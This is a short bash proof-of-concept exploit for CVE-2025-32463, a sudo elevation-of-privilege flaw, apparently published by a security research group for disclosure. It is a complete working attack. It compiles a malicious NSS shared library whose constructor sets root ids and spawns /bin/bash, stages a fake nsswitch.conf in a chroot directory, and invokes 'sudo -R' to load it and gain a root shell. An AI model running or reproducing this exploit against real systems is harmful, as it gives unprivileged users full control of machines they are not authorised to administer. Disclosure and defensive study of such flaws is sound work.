 #!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
#                  @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1

cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void woot(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/bash", "/bin/bash", NULL);
}
EOF

mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c

echo "woot!"
sudo -R woot woot
rm -rf ${STAGE?}
~
~